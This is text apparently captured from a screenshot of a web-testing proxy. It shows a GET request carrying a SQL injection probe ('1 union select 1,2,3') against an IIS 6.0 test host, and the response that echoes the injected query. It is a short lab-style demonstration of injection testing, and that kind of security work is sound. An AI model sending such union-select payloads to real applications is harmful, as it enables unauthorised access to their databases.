 Send Cancel < > Target: http://test.iis6.com ?
Request
Pretty Raw \n Actions
1 GET /charseki.asp?id=1+union+select+1,2,3 HTTP/1.1
2 Host: test.iis6.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 12 Jan 2023 02:52:58 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 102
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDQASCASDS=OACFIILDFLPMFCLEDPEPHCDH; path=/
8 Cache-control: private
9
10 charseki.chen@dbappsecurity.com.cn
11
12 ------------- Query id -------------
13
14 [id] => 1 union select 1,2,3
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)